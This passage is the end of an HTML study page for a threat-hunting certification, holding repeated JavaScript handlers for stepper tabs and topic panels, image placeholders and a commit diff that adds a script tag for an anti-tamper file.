      toolbar.querySelector("[data-topics-collapse]")?.addEventListener("click", () => {
        openables.forEach(el => { el.open = false; });
      });
    });

    document.querySelectorAll("[data-stepper]").forEach(stepper => {
      const tabs = [...stepper.querySelectorAll(".stepper-tab")];
      const slides = [...stepper.querySelectorAll(".stepper-slide")];
      const prevBtn = stepper.querySelector("[data-stepper-prev]");
      const nextBtn = stepper.querySelector("[data-stepper-next]");
      const countEl = stepper.querySelector("[data-stepper-count]");
      if (!tabs.length || !slides.length) return;

      const total = tabs.length;
      const countLabel = /kill chain|stage/i.test(countEl?.textContent || "") ? "Stage" : "Step";
      let current = tabs.findIndex(tab => tab.classList.contains("is-active"));
      if (current < 0) current = 0;

      function render() {
        tabs.forEach((tab, index) => {
          const active = index === current;
          tab.classList.toggle("is-active", active);
          tab.setAttribute("aria-selected", active ? "true" : "false");
        });
        slides.forEach((slide, index) => {
          slide.classList.toggle("is-active", index === current);
        });
        if (countEl) countEl.textContent = `${countLabel} ${current + 1} of ${total}`;
        if (prevBtn) prevBtn.disabled = current === 0;
        if (nextBtn) nextBtn.disabled = current === total - 1;
      }

      tabs.forEach((tab, index) => {
        tab.addEventListener("click", () => { current = index; render(); });
      });
      prevBtn?.addEventListener("click", () => { if (current > 0) { current -= 1; render(); } });
      nextBtn?.addEventListener("click", () => { if (current < total - 1) { current += 1; render(); } });

      render();
    });

    document.querySelectorAll("[data-c01]").forEach(container => {
      const mapView = container.querySelector('[data-c01-view="map"]');
      const detailView = container.querySelector('[data-c01-view="detail"]');
      const panels = [...container.querySelectorAll(".c01-panel")];
      const stripButtons = [...container.querySelectorAll(".c01-strip-btn")];
      const nodeButtons = [...container.querySelectorAll(".c01-node-btn")];
      const closeButtons = [...container.querySelectorAll("[data-c01-close]")];

      function openTopic(topicId) {
        const id = String(topicId);
        panels.forEach(panel => {
          const active = panel.dataset.c01Panel === id;
          panel.hidden = !active;
        });
        stripButtons.forEach(btn => {
          const active = btn.dataset.c01Open === id;
          btn.classList.toggle("is-active", active);
          btn.setAttribute("aria-pressed", active ? "true" : "false");
        });
        if (mapView) mapView.hidden = true;
        if (detailView) detailView.hidden = false;
        const activePanel = panels.find(p => p.dataset.c01Panel === id);
        if (activePanel) {
          activePanel.setAttribute("tabindex", "-1");
          activePanel.focus({ preventScroll: true });
        }
      }

      function closeTopic() {
        panels.forEach(panel => { panel.hidden = true; });
        stripButtons.forEach(btn => {
          btn.classList.remove("is-active");
          btn.setAttribute("aria-pressed", "false");
        });
        if (detailView) detailView.hidden = true;
        if (mapView) mapView.hidden = false;
      }

      nodeButtons.concat(stripButtons).forEach(btn => {
        btn.addEventListener("click", () => openTopic(btn.dataset.c01Open));
      });
      closeButtons.forEach(btn => btn.addEventListener("click", closeTopic));

      container.addEventListener("keydown", event => {
        if (event.key === "Escape" && detailView && !detailView.hidden) {
          event.preventDefault();
          closeTopic();
        }
      });
    });


    document.querySelectorAll("[data-c02]").forEach(container => {
      const mapView = container.querySelector('[data-c02-view="map"]');
      const detailView = container.querySelector('[data-c02-view="detail"]');
      const panels = [...container.querySelectorAll(".c02-panel")];
      const stripButtons = [...container.querySelectorAll(".c02-strip-btn")];
      const nodeButtons = [...container.querySelectorAll(".c02-node-btn")];
      const closeButtons = [...container.querySelectorAll("[data-c02-close]")];

      function openTopic(topicId) {
        const id = String(topicId);
        panels.forEach(panel => {
          const active = panel.dataset.c02Panel === id;
          panel.hidden = !active;
        });
        stripButtons.forEach(btn => {
          const active = btn.dataset.c02Open === id;
          btn.classList.toggle("is-active", active);
          btn.setAttribute("aria-pressed", active ? "true" : "false");
        });
        if (mapView) mapView.hidden = true;
        if (detailView) detailView.hidden = false;
        const activePanel = panels.find(p => p.dataset.c02Panel === id);
        if (activePanel) {
          activePanel.setAttribute("tabindex", "-1");
          activePanel.focus({ preventScroll: true });
        }
      }

      function closeTopic() {
        panels.forEach(panel => { panel.hidden = true; });
        stripButtons.forEach(btn => {
          btn.classList.remove("is-active");
          btn.setAttribute("aria-pressed", "false");
        });
        if (detailView) detailView.hidden = true;
        if (mapView) mapView.hidden = false;
      }

      nodeButtons.concat(stripButtons).forEach(btn => {
        btn.addEventListener("click", () => openTopic(btn.dataset.c02Open));
      });
      closeButtons.forEach(btn => btn.addEventListener("click", closeTopic));

      container.addEventListener("keydown", event => {
        if (event.key === "Escape" && detailView && !detailView.hidden) {
          event.preventDefault();
          closeTopic();
        }
      });
    });


    document.querySelectorAll("[data-c03]").forEach(container => {
      const mapView = container.querySelector('[data-c03-view="map"]');
      const detailView = container.querySelector('[data-c03-view="detail"]');
      const panels = [...container.querySelectorAll(".c03-panel")];
      const stripButtons = [...container.querySelectorAll(".c03-strip-btn")];
      const nodeButtons = [...container.querySelectorAll(".c03-node-btn")];
      const closeButtons = [...container.querySelectorAll("[data-c03-close]")];

      function openTopic(topicId) {
        const id = String(topicId);
        panels.forEach(panel => {
          const active = panel.dataset.c03Panel === id;
          panel.hidden = !active;
        });
        stripButtons.forEach(btn => {
          const active = btn.dataset.c03Open === id;
          btn.classList.toggle("is-active", active);
          btn.setAttribute("aria-pressed", active ? "true" : "false");
        });
        if (mapView) mapView.hidden = true;
        if (detailView) detailView.hidden = false;
        const activePanel = panels.find(p => p.dataset.c03Panel === id);
        if (activePanel) {
          activePanel.setAttribute("tabindex", "-1");
          activePanel.focus({ preventScroll: true });
        }
      }

      function closeTopic() {
        panels.forEach(panel => { panel.hidden = true; });
        stripButtons.forEach(btn => {
          btn.classList.remove("is-active");
          btn.setAttribute("aria-pressed", "false");
        });
        if (detailView) detailView.hidden = true;
        if (mapView) mapView.hidden = false;
      }

      nodeButtons.concat(stripButtons).forEach(btn => {
        btn.addEventListener("click", () => openTopic(btn.dataset.c03Open));
      });
      closeButtons.forEach(btn => btn.addEventListener("click", closeTopic));

      container.addEventListener("keydown", event => {
        if (event.key === "Escape" && detailView && !detailView.hidden) {
          event.preventDefault();
          closeTopic();
        }
      });
    });


    document.querySelectorAll("[data-c04]").forEach(container => {
      const mapView = container.querySelector('[data-c04-view="map"]');
      const detailView = container.querySelector('[data-c04-view="detail"]');
      const panels = [...container.querySelectorAll(".c04-panel")];
      const stripButtons = [...container.querySelectorAll(".c04-strip-btn")];
      const nodeButtons = [...container.querySelectorAll(".c04-node-btn")];
      const closeButtons = [...container.querySelectorAll("[data-c04-close]")];

      function openTopic(topicId) {
        const id = String(topicId);
        panels.forEach(panel => {
          const active = panel.dataset.c04Panel === id;
          panel.hidden = !active;
        });
        stripButtons.forEach(btn => {
          const active = btn.dataset.c04Open === id;
          btn.classList.toggle("is-active", active);
          btn.setAttribute("aria-pressed", active ? "true" : "false");
        });
        if (mapView) mapView.hidden = true;
        if (detailView) detailView.hidden = false;
        const activePanel = panels.find(p => p.dataset.c04Panel === id);
        if (activePanel) {
          activePanel.setAttribute("tabindex", "-1");
          activePanel.focus({ preventScroll: true });
        }
      }

      function closeTopic() {
        panels.forEach(panel => { panel.hidden = true; });
        stripButtons.forEach(btn => {
          btn.classList.remove("is-active");
          btn.setAttribute("aria-pressed", "false");
        });
        if (detailView) detailView.hidden = true;
        if (mapView) mapView.hidden = false;
      }

      nodeButtons.concat(stripButtons).forEach(btn => {
        btn.addEventListener("click", () => openTopic(btn.dataset.c04Open));
      });
      closeButtons.forEach(btn => btn.addEventListener("click", closeTopic));

      container.addEventListener("keydown", event => {
        if (event.key === "Escape" && detailView && !detailView.hidden) {
          event.preventDefault();
          closeTopic();
        }
      });
    });


    document.querySelectorAll("[data-c05]").forEach(container => {
      const mapView = container.querySelector('[data-c05-view="map"]');
      const detailView = container.querySelector('[data-c05-view="detail"]');
      const panels = [...container.querySelectorAll(".c05-panel")];
      const stripButtons = [...container.querySelectorAll(".c05-strip-btn")];
      const nodeButtons = [...container.querySelectorAll(".c05-node-btn")];
      const closeButtons = [...container.querySelectorAll("[data-c05-close]")];

      function openTopic(topicId) {
        const id = String(topicId);
        panels.forEach(panel => {
          const active = panel.dataset.c05Panel === id;
          panel.hidden = !active;
        });
        stripButtons.forEach(btn => {
          const active = btn.dataset.c05Open === id;
          btn.classList.toggle("is-active", active);
          btn.setAttribute("aria-pressed", active ? "true" : "false");
        });
        if (mapView) mapView.hidden = true;
        if (detailView) detailView.hidden = false;
        const activePanel = panels.find(p => p.dataset.c05Panel === id);
        if (activePanel) {
          activePanel.setAttribute("tabindex", "-1");
          activePanel.focus({ preventScroll: true });
        }
      }

      function closeTopic() {
        panels.forEach(panel => { panel.hidden = true; });
        stripButtons.forEach(btn => {
          btn.classList.remove("is-active");
          btn.setAttribute("aria-pressed", "false");
        });
        if (detailView) detailView.hidden = true;
        if (mapView) mapView.hidden = false;
      }

      nodeButtons.concat(stripButtons).forEach(btn => {
        btn.addEventListener("click", () => openTopic(btn.dataset.c05Open));
      });
      closeButtons.forEach(btn => btn.addEventListener("click", closeTopic));

      container.addEventListener("keydown", event => {
        if (event.key === "Escape" && detailView && !detailView.hidden) {
          event.preventDefault();
          closeTopic();
        }
      });
    });

  </script>
</body>
</html>




==== commit 340fd91d: "feat: implement client-side anti-tamper shield and code protection" ====
--- a/eCTHP.html
+++ b/eCTHP.html
@@ -5,6 +5,7 @@
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
   <meta name="description" content="eCTHP study hub — shortcut navigation and per-course reference sections for the five INE Certified Threat Hunting Professional courses." />
   <title>eCTHP Study Hub | TOOSHY</title>
+  <script src="assets/js/shield.min.js"></script>
   <!--
     eCTHP Study Hub — independent sibling document of eSOC.html.
     Scope of this file: the site header + brand-lockup, the course-shortcuts
